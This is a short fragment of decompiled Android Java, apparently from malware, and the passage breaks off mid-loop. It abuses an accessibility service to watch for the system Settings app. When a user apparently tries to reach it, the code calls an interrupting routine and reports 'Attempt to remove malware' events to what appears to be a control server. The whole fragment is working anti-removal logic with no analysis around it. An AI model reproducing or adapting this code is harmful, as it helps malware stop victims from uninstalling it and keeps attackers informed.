 if (source != null) {
for (AccessibilityNodeInfo accessibilityNodeInfo : source.findAccessibilityNodeInfosByText(this.a.i(this))) {
for (AccessibilityNodeInfo accessibilityNodeInfo2 : source.findAccessibilityNodeInfosByText(this.f)) {
if (accessibilityNodeInfo2.toString().contains("com.android.settings")) {
a();
cVar6 = this.a;
stringBuilder4 = new StringBuilder();
stringBuilder4.append("p=");
cVar = this.a;
stringBuilder5 = new StringBuilder();
stringBuilder5.append(this.a.q(this));
stringBuilder5.append("|Attempt to remove malware 2|");
stringBuilder4.append(cVar.c(stringBuilder5.toString()));
cVar6.b(this, "4", stringBuilder4.toString());
}
}
for (AccessibilityNodeInfo accessibilityNodeInfo22 : source.findAccessibilityNodeInfosByText(this.g)) {
if (accessibilityNodeInfo22.toString().contains("com.android.settings")) {
a();
cVar6 = this.a;
stringBuilder4 = new StringBuilder();
stringBuilder4.append("p=");
cVar = this.a;
stringBuilder5 = new StringBuilder();
stringBuilder5.append(this.a.q(this));
stringBuilder5.append("|Attempt to remove malware 3|");
stringBuilder4.append(cVar.c(stringBuilder5.toString()));
cVar6.b(this, "4", stringBuilder4.toString());
}